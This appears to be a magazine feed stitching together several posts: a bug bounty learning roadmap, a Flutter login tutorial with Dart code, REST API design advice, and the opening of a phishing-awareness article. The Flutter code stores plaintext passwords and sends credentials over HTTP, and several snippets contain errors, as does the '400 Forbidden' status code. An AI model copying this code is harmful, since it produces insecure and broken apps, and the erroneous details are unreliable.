Here are some features we want to add before 1.0:

  • Web UI with visualizations for model/estimator/feature analysis
  • Integration for distributed computing support during model training and data processing, aka job queuing
  • Tests for bad data or architecture, not just broken code
  • More documentation, estimators, encoders and transformers
  • Full Windows support

What would make Lore more useful for your machine learning work?


The post How to build a deep learning model in 15 minutes by Montana Low appeared first on Hakin9 - IT Security Magazine.

The Hitchhiker’s Guide to Bug Bounty Hunting Throughout the Galaxy. v2 by Nick Jenkins

$
0
0

Hello friends!

I want to talk a little about what has got me started on reviving my technology skills and started me on this journey. As a lifetime linux aficionado, I’ve been aware of the hacker sub-culture almost my whole life. It’s quite interesting to see how it has morphed and changed with technology. And what recently has gotten me hooked and excited about brushing up my dated computer skills is bug bounty hunting.

What is bug bounty hunting?

A bug bounty program is a deal offered by many websites and developers by which individuals can receive recognition and compensation for bugs, especially those pertaining to exploits and vulnerabilities- WikiPedia

As every aspect of our lives and how we do business is continually pushed online, it doesn’t take a rocket scientist to see that the need for security researchers will continue to grow. Code that is properly written and secure ensures sensitive data remains protected. And this benefits everybody. Which is why I decided to write this blog post, documenting the way to learn how to jump into this wild and crazy world of bug hunters. Are you ready? Hang on to your seat, it’s gonna be a crazy ride!

Report Triaged!!!

While the resources for how to become a bug bounty hunter are numerous and vast. They are spread out and the information can be hard to differentiate between what a newbie needs to learn now and what can be learned in the future. Hopefully this blog post alleviates some of that problem. I’m not going to dive into the detail by detail how-to of the matter, that’s for you and the resources to do later. This is just the roadmap, so to speak. I’m not gonna barrage you with a million resources either. Those lists are what I’m trying to help demystify. Here you will find the bare bones basics of what to use in your quest to become a bug bounty hunter.

Books

What? Really books in this day and age? Is he kidding? No I’m not. You can get the online version if your allergic to paper. ;)

  • The Web Application Hacker’s Handbook – This is your new Bible. Sleep with it under your pillow.
  • Web Hacking 101 by Peter Yaworski – This is your new Book of Prayers. So Pete, on his journey decided to write a book while he learned bug bounty hunting. This book goes over real live examples of bugs found and reported. Not to mention he updates it continually. We aren’t done with Peter. More on him and his awesomeness to the bug bounty community will come later.
  • OWASP Testing Guide – This is the net standard from the awesome OWASP community. Think of OWASP as the bug-hunters union, sort of. Official security documentation. I have to include the docs right? ;)
  • Breaking into Information Security by Andy Gill – Bug Hunting falls under Web Security/WebApp Security. These are really just a couple sub-specialties in Info Sec. Andy Gill offers a great intro into this world. I received this book because he offered it free over the holidays, so on top of the great book he is a great guy to boot!
  • Mastering Modern Web Penetration Testing – And this book concludes the required reading for a new bounty hunter. Master the techniques in these books and you will be well on your way. This list is in no means everything there is but is all a new bug hunter needs.

Textbooks now covered, let’s move on to the lectures and the labs shall we? Again, this is not meant to be all inclusive, just what I think a new bounty hunter needs to know.

One of the things I’ve found awesome is the bug hunting community itself and I’m sure you will find the same thing as well. Everyone is super helpful and lead by example. For instance, two main platforms for bug bounties are HackerOne and BugCrowd. It’s only natural that they have the best content for learning the craft.

HackerOne’s: Hacker101 Course
This is hot of the press and quite simply amazing! It also shows that their finger is on the pulse, so to speak, in educating new hunters. But developers will also benefit with the mitigation section of each video detailing how to secure your code and apps! After watching the videos there are labs below them where you can practice your new found skills. Thanks for this one HackerOne!!

  • *Update** HackerOne has done away with the labs and has now included a CTF! Not only can you practice your webapp skills but you get private invites for flags! Excellent combo for their Hacker101 curriculum. Way to go HackerOne!!
  • https://ctf.hacker101.com/

Bugcrowd also has some amazing hacker wizards who also try to help you learn the craft.
How to Shot Web: This is Jason Haddix (@jhaddix) seminal DEFCON speech talking about how to get into the bug bounty game.
Bug Bounty Hunting Methodology v2: This is the follow up to Jason’s above talk. Watch them together and feel your brain growing.

That’s about as college block-styled as you get with those lectures and material. There is enough information here to learn the basics to finding bugs in the wild.

**Labs**

There are now a few excellent resources for practicing these newly learned ninja webapp hacking skills that are by now, exploding from your brain. I used to recommend setting up your own virtual lab and testing that way. And while it is an excellent way to learn these things. It’s not the only way now. With tech advances in web technology specifically you can find excellent labs to practice webapp pentesting. In particular I think these 2 are the best currently.

I am a Pentesterlabs Pro member as it was recommended to me multiple times by internet hacking mates I talk to. It was the best decision ever for me personally, to really help take my learning and skills to the next level. I can’t recommend Pentesterlabs Pro highly enough if webapp pentesting is what keeps you up at night. Check out the free resources they offer and I’m sure you will agree with me.


I also really highly recommend the labs at attackdefense.com Not limited to just webapps, every single lab can be run from your browser. Kali in the browser! What?!?! It’s great stuff. Go look. Now!

What about tools?
Glad you asked about that. There are two main tools that a bug hunter could use BurpSuite and OWASP Zed Attack Proxy. BurpSuite is commercial software that is quite excellent and has a huge fanbase. OWASP ZAP is open source. I’m a fan of open source software and ZAP is what I’ve been using. Both are highly extendible which will make using them alot easier. Let’s talk about that extendibility for a minute.

HUNT

Jason Haddix(@jhaddix) and the motley BugCrowd crew decided to help “pass the torch” and show new bug hunters where and how to look for bugs in the wild using Burp and Zap. The HUNT Scanner and Methodology is what they came up with. And it is amazing. I’ll let you check out the talk he did here:

HUNT and here is JP’s talk about HUNT as well. Watch them both! Well it’s also not just for Burp. @_sbzo also made it for OWASP ZAP as well. And this has been what I’ve been using. Why do I mention it? Well a new hunter isn’t going to know exactly where or how to start looking. That’s the experience that they lack coming forth. HUNT changes that by alerting on common parameters that are found with specific vulnerabilities. This was taken from actual reports by bounty hunters to BugCrowd. Cool, huh? So as you browse the site or app, you will start getting alerts about parameters that you should manually test. That’s the Scanner part.

BugCrowd HUNT Scanner putting in work on OWASP WebGoat

The methodology part is equally as neat. You can’t see it but in the above image, where you to scroll down on the bottom right of the selected Possible SQLi, HUNT tells you further resources to check about that particular vulnerabilty, like CHP 9 of Web App Hackers Handbook, which is the chapter on SQLi, and a link to a write up or two of the same vulnerability by a researcher.

These scripts IMO are absolutely required for ANYONE just starting bug hunting, for the above mentioned reasons. They will definitely help you wrap your head around what to be on the lookout for.

And that’s all I’ll recommend for tools even though there are loads more you will use as a bug hunter. Why? Because you will learn that the best bug hunters out there, often use as little tooling as possible. Manual is better, is the mantra. And how can you argue? They are the best for a reason. I mention the above because I think that this particular setup Burp/HUNT or ZAP/Hunt gives a new hunter the best chance to effectively learn the craft, initially.

And the last thing I want to touch on is to learn bug hunting, you have to read and understand others who are doing it. This means write-ups. Bugs are submitted via write-ups and these write-ups allow you to get behind the thought process of other bug hunters.

But an equally incredible resource for a new bug hunter who wants to get into a bug hunter’s mentality is listening to a hunter talk about it. Remember Peter from Earlier? This is where he comes back in. He tracks down some of the best and most elusive bug hunters in the game, just to pick their brains and share it with the community. (Didn’t I say he was awesome earlier?) You can find those talks here under his Web Hacking Pro-tips. He has offered a lot of resources to new hunters and that is extremely commendable in my opinion. Thanks Peter Y!

Remember to never stop learning. This is the most crucial thing about hacking. And be persist ant. And practice, practice, practice. There are a multitude of platforms for this but here are a few that can help. These won’t be linked (I can’t do everything for you), Google them and choose one that suits you. I was using Damned Vulnerable Web App and the WebSec Dojo in VMs at first. But i’ve since changed to using WebGoat or Buggy Web App on a local server. Yes a VM is easier, but it’s good to know how to set a server up if you want to hack, isn’t it? So pick one or two or all the ones you can find and start trying to break them.

Give yourself structure though as if in a school lab. Today is XSS day. Today I’ll just practice XSS vulns on such and such. Tomorrow is CSRF day. I’ll practice CSRF skills on yada yada. You get the idea. Don’t just go in blind and hit AUTO Scan and hope for the best. Learn the vulnerabilities. Learn the tool. Then ratchet up the security option (most have this) and try again. See why the XSS that was working earlier isn’t now and how to find one that will fire. Google is your friend. There are lists and lists for everything for days. Continually test and push yourself and you will start to learn the skills.

Where am I in my journey? I’m with you. :) I’ve only found one measly XSS bug. And I found that ordering pizza. (Funny story, I’ll blog about it soon..) So I’m definitely not an expert. There are alot of people way smarter then me who could write something like this. But because I’m walking the same journey and just starting as well I thought it might be a little easier from the perspective of a fellow newbie. There are resources galore for learning the bug hunting craft and I’d be remiss to think I could include them all. So I just included the very few I think crucial and essential.

***Update** I wanna give a big shout out to all the awesome fellas from the #BBAC Crew that put up with a noobs questions and allow me to be sponge. You guys all rock!!
As with anything in life, there can be bad as well as good, I hope you are able to filter the bad elements out when it comes to bug bounty, and focus on the positive aspects of the community.

Learn how to ask a question!! This one thing, will serve you far more then any elite hacker you may DM. ;)

Hope this helps you on your bug bounty journey.


Originally posted: https://medium.com/@Nick_Jenkins/the-hitchhikers-guide-to-bug-bounty-hunting-throughout-the-galaxy-474ddb87ae15

The post The Hitchhiker’s Guide to Bug Bounty Hunting Throughout the Galaxy. v2 by Nick Jenkins appeared first on Hakin9 - IT Security Magazine.

Flutter: Login App using REST API and SQFLite by Kashif Minhaj

$
0
0

Flutter has hit the mobile app development world like a storm. Being an Android app and web application developer, I wanted to try this new framework to see why there’s so much buzz about it. Previously, I was very much impressed by NativeScript and React. For some strange reason, I disliked JSX and hence never used React on any of my projects.

Flutter is a cross-platform app development framework and it works on Android, iOS (and Fuschia?). The beta version of the framework was released just a few days back and Google claims to use it in production for some of its apps. One more interesting part here is that, Flutter is completely written in Dart. But worry not, Dart is very easy to learn if you’ve worked with Java and Javascript. It combines all the great features of Javascript and Java to offer an easy to use and robust modern language. But I’ll be honest, Kotlin is still my favorite modern language.

All the B.S aside, let’s get into the actual demo of building an app with Flutter. The goal of this post is to show you how to build an app with a Login screen and a simple Home screen. I choose this topic since I couldn’t find any topics explaining how to implement a Login app with SQFLite and a REST backend.Of course you can use Firebase Authentication for this, but the point is to make it easy for you to understand the ceremony involved in setting up a REST and DB client in Flutter.

Our app will have two screens:

  • Login Screen (Includes text fields for username and password, and a button for login)
  • Home Screen (Displays “Welcome Home”)

Firstly, I hope you have already setup Flutter in your favorite IDE. I will be using Android Studio here. If you haven’t set it up yet then please click here.

One more thing to note, I will try to follow MVP architecture here but I might be violating few guidelines so please don’t mind.

App Folder Structure

As you can see in the screenshot above, that’s how our app’s structure will be after end of this tutorial. Do not worry, I will go through each of the files in detail.

Navigation and Routes

Our app has only two screens, but we will use the Routing feature built into Flutter to navigate to login screen or home screen depending on the login state of the user.

routes.dart

import 'package:flutter/material.dart';
import 'package:login_app/screens/home/home_screen.dart';
import 'package:login_app/screens/login/login_screen.dart';

final routes = {  
  '/login':         (BuildContext context) => new LoginScreen(),  
  '/home':         (BuildContext context) => new HomeScreen(),  
  '/' :          (BuildContext context) => new LoginScreen(),
};

Adding routes are pretty simple, first you need to setup the different routes as a Map object. We only have three routes, ‘/’ is the default route.

main.dart

import 'package:flutter/material.dart';
import 'package:login_app/auth.dart';
import 'package:login_app/routes.dart';

void main() => runApp(new LoginApp());

class LoginApp extends StatelessWidget {    
   

   // This widget is the root of your application.  
   @override  
   Widget build(BuildContext context) {    
     return new MaterialApp(      
       title: 'My Login App',      
       theme: new ThemeData(        
         primarySwatch: Colors.red,      
       ),      
       routes: routes,    
      );  
    }

}

main.dart will have the entry point for our app. Nothing new happening here, we just setup MaterialApp widget as root and specify to use the routes that we just defined.

utils/network_util.dart

import 'dart:async';

import 'dart:convert';
import 'package:http/http.dart' as http;

class NetworkUtil {  
  // next three lines makes this class a Singleton  
  static NetworkUtil _instance = new NetworkUtil.internal();  
  NetworkUtil.internal();  
  factory NetworkUtil() => _instance;  

  final JsonDecoder _decoder = new JsonDecoder();  

  Future<dynamic> get(String url) {    
    return http.get(url).then((http.Response response) {      
      final String res = response.body;      
      final int statusCode = response.statusCode;      

      if (statusCode < 200 || statusCode > 400 || json == null) {        
        
        throw new Exception("Error while fetching data");      
      }      
      return _decoder.convert(res);    
    });  
  }  
  Future<dynamic> post(String url, {Map headers, body, encoding}) {    
    return http        
        .post(url, body: body, headers: headers, encoding: encoding)        
        .then((http.Response response) {      
      final String res = response.body;      
      final int statusCode = response.statusCode;      

      if (statusCode < 200 || statusCode > 400 || json == null) {        
        throw new Exception("Error while fetching data");      
      }      
      return _decoder.convert(res);    
    });  
  }
}

We need a network util class that can wrap get and post requests plus handle encoding / decoding of JSONs. Notice how get and post return Future’s, this is exactly why Dart is beautiful. Asynchrony built-in!

data/rest_ds.dart

import 'dart:async';

import 'package:login_app/utils/network_util.dart';
import 'package:login_app/models/user.dart';

class RestDatasource {  
  NetworkUtil _netUtil = new NetworkUtil();  
  static final BASE_URL = 
"http://YOUR_BACKEND_IP/login_app_backend";  
  static final LOGIN_URL = BASE_URL + "/login.php";  
  static final _API_KEY = "somerandomkey";  

  Future<User> login(String username, String password) {    
    return _netUtil.post(LOGIN_URL, body: {      
      "token": _API_KEY,      
      "username": username,      
      "password": password    
    }).then((dynamic res) {      
      print(res.toString());      
      if(res["error"]) throw new Exception(res["error_msg"]);      
      return new User.map(res["user"]);    
    });  
  }
}

RestDatasource is a data source that uses a rest backend for login_app, which I assume you already have. ‘/login’ route expects three parameters: username, password and a token key (skip this to keep things simple).

JSON response format if there’s an error:

{ error: true, error_msg: “Invalid credentitals”}

JSON response format if there’s no error:

{ error: false, user: { username: “Some username”, password: “Some password” } }

models/user.dart

class User {  
  String _username;  
  String _password;  
  User(this._usn, this._password);  

  User.map(dynamic obj) {    
    this._username = obj["username"];    
    this._password = obj["password"];  
  }  

  String get username => _username;  
  String get password => _password;  

  Map<String, dynamic> toMap() {    
    var map = new Map<String, dynamic>();    
    map["username"] = _username;    
    map["password"] = _password;    
    
    return map;  
  }
}

We use a model class to define a user. Also note, how we use a constructor to create a new User object out of a dynamic map object. I won’t get into specifics of Dart here since that’s not the point of this post.

data/database_helper.dart

import 'dart:async';
import 'dart:io' as io;

import 'package:path/path.dart';
import 'package:login_app/models/user.dart';
import 'package:sqflite/sqflite.dart';
import 'package:path_provider/path_provider.dart';

class DatabaseHelper {  
  static final DatabaseHelper _instance = new 
DatabaseHelper.internal();  
  factory DatabaseHelper() => _instance;  
 
  static Database _db;  

  Future<Database> get db async {    
    if(_db != null)      
      return _db;    
    _db = await initDb();    
    return _db;  
  }  

  DatabaseHelper.internal();  

  initDb() async {    
    io.Directory documentsDirectory = await 
getApplicationDocumentsDirectory();    
    String path = join(documentsDirectory.path, "main.db");    
    var theDb = await openDatabase(path, version: 1, onCreate: 
_onCreate);    
    return theDb;  
  }    


  void _onCreate(Database db, int version) async {    
    // When creating the db, create the table    
    await db.execute(    
    "CREATE TABLE User(id INTEGER PRIMARY KEY, username TEXT, 
password TEXT)");    
    print("Created tables");  
  }  

  Future<int> saveUser(User user) async {    
    var dbClient = await db;    
    int res = await dbClient.insert("User", user.toMap());    
    return res;  
  }  

  Future<int> deleteUsers() async {    
    var dbClient = await db;    
    int res = await dbClient.delete("User");    
    return res;  
  }  

  Future<bool> isLoggedIn() async {    
    var dbClient = await db;    
    var res = await dbClient.query("User");    
    return res.length > 0? true: false;  
  }
}

The above class uses SQFLite plugin for Flutter to handle insertion and deletion of User credentials to the database. Note: Dart has inbuilt support for factory constructor, this means you can easily create a singleton without much ceremony.

auth.dart

import 'package:login_app/data/database_helper.dart';

enum AuthState{ LOGGED_IN, LOGGED_OUT }

abstract class AuthStateListener {  
  void onAuthStateChanged(AuthState state);
}

// A naive implementation of Observer/Subscriber Pattern. Will do for now.
class AuthStateProvider {  
  static final AuthStateProvider _instance = new 
AuthStateProvider.internal();  

  List<AuthStateListener> _subscribers;  

  factory AuthStateProvider() => _instance;  
  AuthStateProvider.internal() {    
    _subscribers = new List<AuthStateListener>();    
    initState();  
  }  

  void initState() async {    
    var db = new DatabaseHelper();    
    var isLoggedIn = await db.isLoggedIn();    
    if(isLoggedIn)      
      notify(AuthState.LOGGED_IN);    
    else      
      notify(AuthState.LOGGED_OUT);  
  }  

  void subscribe(AuthStateListener listener) {    
    _subscribers.add(listener);  
  }  

  void dispose(AuthStateListener listener) {    
    for(var l in _subscribers) {      
      if(l == listener)         
         _subscribers.remove(l);    
    }  
  }  

  void notify(AuthState state) {    
    _subscribers.forEach((AuthStateListener s) => 
s.onAuthStateChanged(state));  
  }
}

auth.dart defines a Broadcaster/Observable kind of object that can notify its Subscribers of any change in AuthState (logged_in or not). You should use something like Redux to manage these kind of global states in your app. But I didn’t want to use Redux for this simple app and hence I chose to implement it manually.

screens/login/login_screen_presenter.dart

import 'package:login_app/data/rest_ds.dart';
import 'package:login_app/models/user.dart';

abstract class LoginScreenContract {  
  void onLoginSuccess(User user);  
  void onLoginError(String errorTxt);
}

class LoginScreenPresenter {  
  LoginScreenContract _view;  
  RestDatasource api = new RestDatasource();  
  LoginScreenPresenter(this._view);  

  doLogin(String username, String password) {    
    api.login(username, password).then((User user) {      
      _view.onLoginSuccess(user);    
    }).catchError((Exception error) => 
_view.onLoginError(error.toString()));  
  }
}

login_screen_presenter.dart defines an interface for LoginScreen view and a presenter that incorporates all business logic specific to login screen itself. Thanks to MVP!

We only need to handle the login logic here since we do not any other feature in LoginScreen for now.

screens/login/login_screen.dart

import 'dart:ui';

import 'package:flutter/material.dart';
import 'package:login_app/auth.dart';
import 'package:login_app/data/database_helper.dart';
import 'package:login_app/models/user.dart';
import 
'package:login_app/screens/login/login_screen_presenter.dart';

class LoginScreen extends StatefulWidget {  
  @override  
  State<StatefulWidget> createState() {    
    // TODO: implement createState    
    return new LoginScreenState();  
  }
}

class LoginScreenState extends State<LoginScreen>    
    implements LoginScreenContract, AuthStateListener {  
  BuildContext _ctx;  

  bool _isLoading = false;  
  final formKey = new GlobalKey<FormState>();  
  final scaffoldKey = new GlobalKey<ScaffoldState>();  
  String _password, _password;  

  LoginScreenPresenter _presenter;  

  LoginScreenState() {    
    _presenter = new LoginScreenPresenter(this);    
    var authStateProvider = new AuthStateProvider();    
    authStateProvider.subscribe(this);  
  }  

void _submit() {    
  final form = formKey.currentState;    

  if (form.validate()) {      
    setState(() => _isLoading = true);      
    form.save();      
    _presenter.doLogin(_username, _password);    
  }  
}  

void _showSnackBar(String text) {    
  scaffoldKey.currentState        
      .showSnackBar(new SnackBar(content: new Text(text)));  
}  

@override  
onAuthStateChanged(AuthState state) {       

  if(state == AuthState.LOGGED_IN)      
    Navigator.of(_ctx).pushReplacementNamed("/home");  
}  

@override  
Widget build(BuildContext context) {    
  _ctx = context;    
  var loginBtn = new RaisedButton(      
    onPressed: _submit,      
    child: new Text("LOGIN"),      
    color: Colors.primaries[0],    
  );    
  var loginForm = new Column(      
    children: <Widget>[        
      new Text(          
        "Login App",          
        textScaleFactor: 2.0,        
      ),        
      new Form(          
        key: formKey,          
        child: new Column(            
          children: <Widget>[              
            new Padding(                
              padding: const EdgeInsets.all(8.0),                
              child: new TextFormField(                  
                onSaved: (val) => _username = val,                  
                validator: (val) {                    
                  return val.length < 10                        
                      ? "Username must have atleast 10 chars"                        
                      : null;
                  },
                  decoration: new InputDecoration(labelText: 
"Username"),
                ),
              ),
              new Padding(
                padding: const EdgeInsets.all(8.0),
                child: new TextFormField(
                  onSaved: (val) => _password = val,
                  decoration: new InputDecoration(labelText: 
"Password"),
                ),
              ),
            ],
          ),
        ),
        _isLoading ? new CircularProgressIndicator() : loginBtn
      ],
      crossAxisAlignment: CrossAxisAlignment.center,
    );

    return new Scaffold(
      appBar: null,
      key: scaffoldKey,
      body: new Container(
        decoration: new BoxDecoration(
          image: new DecorationImage(
              image: new AssetImage("assets/login_background.jpg"),
              fit: BoxFit.cover),
        ),
        child: new Center(
          child: new ClipRect(
            child: new BackdropFilter(
              filter: new ImageFilter.blur(sigmaX: 10.0, sigmaY: 10.0),
              child: new Container(
                child: loginForm,
                height: 300.0,
                width: 300.0,
                decoration: new BoxDecoration(
                    color: Colors.grey.shade200.withOpacity(0.5)),
              ),
            ),
          ),
        ),
      ),
    );
 }  

@override  
void onLoginError(String errorTxt) {
  _showSnackBar(errorTxt);
  setState(() => _isLoading = false);  
}  

@override  
void onLoginSuccess(User user) async {    
  _showSnackBar(user.toString());    
  setState(() => _isLoading = false);    
  var db = new DatabaseHelper();    
  await db.saveUser(user);    
  var authStateProvider = new AuthStateProvider();    
  authStateProvider.notify(AuthState.LOGGED_IN);  
 }
}

There are a lot of things happening here. LoginScreen is a StatefulWidgetsince we want to store the state for entered username and password. WE define a Form widget that will make our life easier in handling form validations. May not be necessary here, but hey why not use something different!?.

I’ve also used nice fancy Backdrop effect to make things more interesting. All thanks to this stackoverflow answer.

We use a GlobalKey to manage FormState to see if the form is valid or not when the user clicks on login. Similary we need a GlobalKey for Scaffold if we want to show a Snackbar feedback after login.

LoginState implements LoginScreenContract which has methods for onLoginSuccess and onLoginError. These methods will be called by the Presenter.

LoginState also listens for any change in AuthState. So if the user logs in, LoginState will be notified of it. Here it will simply use Navigator class to replace the current route with /home.

screens/home/home_screen.dart

import 'package:flutter/material.dart';

class HomeScreen extends StatelessWidget { 
  @override 
  Widget build(BuildContext context) { 
    // TODO: implement build 
    return new Scaffold( 
      appBar: new AppBar(title: new Text("Home"),), 
      body: new Center( 
        child: new Text("Welcome home!"),
      ), 
    ); 
  }

}

Finally, edit pubspec.yaml to include the necessary plugins.

name: login_app
description: Some login app description here.

dependencies:  
  flutter:    
    sdk: flutter  

  # The following adds the Cupertino Icons font to your application.  
  # Use with the CupertinoIcons class for iOS style icons.  
  cupertino_icons: ^0.1.0  

  sqflite: ^0.7.1  
  path_provider: ^0.3.1

dev_dependencies:  
  flutter_test:    
    sdk: flutter

# For information on the generic Dart part of this file, see the
# following page: https://www.dartlang.org/tools/pub/pubspec

# The following section is specific to Flutter.
flutter:
  # The following line ensures that the Material Icons font is
  # included with your application, so that you can use the icons in
  # the material Icons class.
  uses-material-design: true

  # To add assets to your application, add an assets section, like this:
  assets:
   - assets/login_background.jpg

Note: Add your asset files to assets/ folder in the root of your project. I have used a background image for login screen. This should also be added in your pubspec.yaml file for Flutter to recognize it as an asset.

Conclusion

We’ve built a good enough login app from scratch. This should give you some insight on how to handle REST requests and create a database client. Hope you have liked this article. I’d be glad to answer any queries in comments!

Thank you!


Originally posted: https://medium.com/@kashifmin/flutter-login-app-using-rest-api-and-sqflite-b4815aed2149

The post Flutter: Login App using REST API and SQFLite by Kashif Minhaj appeared first on Hakin9 - IT Security Magazine.

REST: Good Practices for API Design by Jay Kapadnis, Tempus Architect

$
0
0

Poorly Designed REST APIs = FRUSTRATION

Working as a Tempus developer and architect, I integrate with plenty of services through REST. Sometimes I find it difficult and time consuming to integrate/consume APIs due to poor design with little to no documentation. This leads to developers (and me) abandoning existing services, and possibly duplicating functionality. To avoid this frustration, the engineering team at Hashmap strives to adhere to specific standards and specifications laid out by existing REST standards.

Let’s start our discussion by first understanding what REST is and what is meant by designing REST APIs.

What is REST?

In 2000, Roy Fielding, one of the principal authors of the HTTP specification, proposed an architectural approach for designing web-services known as Representational State Transfer (REST).

Note that, while this article assumes REST implementation with HTTP protocol, REST is not tied to HTTP. REST API’s are implemented for a “resource” which could be an entity or service. These API’s provide way to identify a resource by its URI, which can be used to transfer a representation of a resource’s current state over HTTP.

Why Is API Design So Important?

People ask this question quite a lot, and to answer this:

REST APIs are the face of any service, and therefore they should:

1. Be easy to understand so that integration is straightforward

2. Be well documented, so that semantic behaviors are understood (not just syntactic)

3. Follow accepted standards such as HTTP

Designing and Developing Highly Useful REST APIs

There are several conventions we follow at Hashmap while designing our REST APIs, so that we ensure we meet the expectations listed above for our accelerator development and our consulting engagements.

These conventions are as follows:

1. Use Nouns in URI

REST API’s should be designed for Resources, which can be entities or services, etc., therefore they must always be nouns. For example, instead of /createUser use /users

2. Plurals or Singulars

Generally, we prefer to use plurals but there is no hard rule that one can’t use singular for resource name. The ideology behind using plurals is:

We are operating on one resource from collection of resources so to depict collection we use plural

For example, in the case of…

GET /users/123

the client is asking to retrieve a resource from users collection with id 123. While creating a resource we want to add one resource to current collection of resources, so the API looks like the below…

POST /users

3. Let the HTTP Verb Define Action

As per point #1 above, API’s should only provide nouns for resources and let the HTTP verbs (GET, POST, PUT, DELETE) define the action to be performed on a resource.

The table below summaries use of HTTP verbs along with APIs:

Table 1: HTTP Verbs and Use

4. Don’t Misuse Safe Methods (Idempotency)

Safe methods are HTTP methods which return the same resource representation irrespective of how many times are called by client. GET, HEAD, OPTIONS and TRACE methods are defined as safe, meaning they are only intended for retrieving data and should not change a state of a resource on a server. Don’t use GET to delete content, for example…

GET /users/123/delete

It’s not like this can’t be implemented, but HTTP specification is violated in this case.

Use HTTP methods according to the action which needs to be performed.

5. Depict Resource Hierarchy Through URI

If a resource contains sub-resources, make sure to depict this in the API to make it more explicit. For example, if a user has posts and we want to retrieve a specific post by user, API can be defined as GET /users/123/posts/1 which will retrieve Post with id 1 by user with id 123

6. Version Your APIs

Versioning APIs always helps to ensure backward compatibility of a service while adding new features or updating existing functionality for new clients. There are different schools of thought to version your API, but most of them fall under two categories below:

Headers:

There are 2 ways you can specify version in headers:

Custom Header:

Adding a custom X-API-VERSION (or any other header of choice) header key by client can be used by a service to route a request to the correct endpoint

Accept Header

Using accept header to specify your version such as

=> Accept: application/vnd.hashmapinc.v2+json

URL:

Embed the version in the URL such as

POST /v2/users

We prefer to use URL method for versioning as it gives better discoverability of a resource by looking at the URL. Some may argue URL refers to the same resource irrespective of version and since response representation may or may not change after versioning, what’s the point of having a different URL for the same resource?

I am not advocating for one approach over another here, and ultimately, the developer must choose their preferred way of maintaining versions.

7. Return Representation

POST, PUT or PATCH methods, used to create a resource or update fields in a resource, should always return updated resource representation as a response with appropriate status code as described in further points.

POST if successful to add new resource should return HTTP status code 201 along with URI of newly created resource in Location header (as per HTTP specification)

8. Filter, Search and Sort

Don’t create different URIs for fetching resources with filtering, searching, or sorting parameters. Try to keep the URI simple, and add query parameters to depict parameters or criteria to fetch a resource (single type of resource)

Filtering:

Use query parameters defined in URL for filtering a resource from server. For example, if we would like to fetch all published posts by user you can design an API such as:

GET /users/123/posts?state=published

In the example above, state is the filter parameter

Searching:

To get the results with powerful search queries instead of basic filters, one could use multiple parameters in a URI to request to fetch a resource from server.

GET /users/123/posts?state=published&ta=scala

The above query searches for posts which are published with the Scala tag. It’s very common today for Solr to be used as search tool as it provides advanced capabilities to search for a document and you can design your API such as:

GET /users/123/posts?q=sometext&fq=state:published,ta:scala

This will search posts for free text “sometext”(q) and filter results on fq state as published and having tag Scala.

Sorting:

ASC and DESC sorting parameters can be passed in URL such as:

GET /users/123/posts?sort=-updated_at

Returns posts sorted with descending order of update date time.

9. HATEOAS

Hypermedia As Transfer Engine Of Application State is a constraint of the REST application architecture that distinguishes it from other network application architectures.

It provides ease of navigation through a resource and its available actions. This way a client doesn’t need to know how to interact with an application for different actions, as all the metadata will be embedded in responses from the server.

To understand it better let’s look at the below response of retrieve user with id 123 from the server:

{

“name”: “John Doe”,

“links”: [

{

“rel”: “self”,

“href”: “http://localhost:8080/users/123

},

{

“rel”: “posts”,

“href”: “http://localhost:8080/users/123/posts

},

{

“rel”: “address”,

“href”: “http://localhost:8080/users/123/address

}

]

}

Sometimes it’s easier to skip the links format, and specify links as fields of a resource as below:

{

“name”: “John Doe”,

“self”: “http://localhost:8080/users/123“,

“posts”: “http://localhost:8080/users/123“,

“address”: “http://localhost:8080/users/123/address

}

It’s not a convention you need to follow every time, as it depends on resource fields/size, and actions which can be performed on resource. If resources contain several fields that the user may not want to go through, it’s a good idea to show navigation to sub-resources then implement HATEOAS.

10. Stateless Authentication & Authorization

REST APIs should be stateless. Every request should be self-sufficient and must be fulfilled without knowledge of the prior request. This happens in the case of Authorizing a user action.

Previously, developers stored user information in server-side sessions, which is not a scalable approach. For that reason, every request should contain all the information of a user (if it’s a secure API), instead of relying on previous requests.

This doesn’t limit APIs to a user as an authorized person, as it allows service-to-service authorization as well. For user authorization, JWT (JSON Web Token) with OAuth2 provides a way to achieve this. Additionally, for service-to-service communication, try to have the encrypted API-key passed in the header.

11. Swagger for Documentation

Swagger is a widely-used tool to document REST APIs that provides a way to explore the use of a specific API, therefore allowing developers to understand the underlying semantic behavior. It’s a declarative way of adding documentation using annotations which further generates a JSON describing APIs and their usage.

We have created a Maven Archetype which can get you started here: Maven Archetype.

12. HTTP Status Codes

Use HTTP status codes to provide the response to a client. It could be a success or failure response, but it should define what the respective success or failure means from a server perspective.

Below are the categories of responses by their status codes:

2xx Success

200 OK: Returned by a successful GET or DELETE operation. PUT or POST can also use this, if the service does not want to return a resource back to the client after creation or modification.

201 Created: Response for a successful resource creation by a POST request.

3xx Redirection

304 Not Modified: Used if HTTP caching header is implemented.

4xx Client Errors

400 Bad Request: When an HTTP request body can’t be parsed. For example, if an API is expecting a body in a JSON format for a POST request, but the body of the request is malformed.

401 Unauthorized: Authentication is unsuccessful (or credentials have not been provided) while accessing the API.

400 Forbidden: If a user is not Authorized to perform an action although authentication information is correct.

404 Not Found: If the requested resource is not available on the server.

405 Method Not Allowed: If the user is trying to violate an API contract, for example, trying to update a resource by using a POST method.

5xx Server Errors

These errors occur due to server failures or issues with the underlying infrastructure.

Wrapping Up

Developers need to spend some time while designing REST APIs, as the API can make a service very easy to use or extremely complex. Additionally, the maturity of the APIs can be easily documented by using the Richardson Maturity Model.

If you’d like to share your thoughts on integrating with REST services and understand more about what I’m working on daily with Tempus or to schedule a demonstration, please reach out to me at jay.kapadnis@hashmapinc.com.


Feel free to share across other channels and be sure and keep up with all new content from Hashmap at https://medium.com/hashmapinc.

Jay Kapadnis is a Tempus Architect at Hashmap working on the engineering team across industries with a group of innovative technologists and domain experts accelerating high value business outcomes for our customers.

The post REST: Good Practices for API Design by Jay Kapadnis, Tempus Architect appeared first on Hakin9 - IT Security Magazine.


I Used Phishing To Get My Colleagues’ Passwords. This Is What I Did by Sebastian Conijn

$
0
0

Did you know that 1 out of 3 people opens a phishing email, and if it’s a ‘personal’ phishing mail, the numbers are even higher? The American Democrats, Sony, and users of Gmail have all been victims of phishing. It’s a problem that’s getting bigger, and the success stories of hackers are growing every day. As designer at Hike One, I felt the urge to check if my colleagues were aware of the risks of phishing, by trying to collect their passwords.

What is phishing?

